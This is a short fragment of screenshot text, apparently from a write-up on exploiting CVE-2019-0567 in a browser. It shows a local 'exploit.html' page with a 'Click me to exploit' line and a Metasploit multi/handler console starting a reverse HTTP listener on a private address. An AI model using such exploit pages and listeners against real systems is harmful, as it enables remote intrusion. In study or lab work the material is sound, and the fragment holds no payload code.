 C:\Users\ANON\Deskto
file:///C:/Users/ANON/Desktop/exploit.html
Click me to exploit CVE-2019-0567!
root@kali: /home/kali
msf6 exploit(multi/handler) > exploit
[*] Started HTTP reverse handler on http://172.16.55.195:443